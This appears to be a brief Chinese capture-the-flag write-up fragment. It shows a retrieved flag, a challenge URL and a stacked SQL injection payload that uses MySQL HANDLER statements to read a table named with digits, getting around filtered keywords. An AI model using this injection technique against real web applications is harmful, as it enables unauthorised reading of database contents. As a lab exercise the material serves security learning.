 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{528814ce-4c0b-4218-85bb-740e9d8d4ad5}"
}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://210.30.97.133:28098/
?inject=1';
handler `1919810931114514` open;
handler `1919810931114514` read first;
handler `1919810931114514` close;#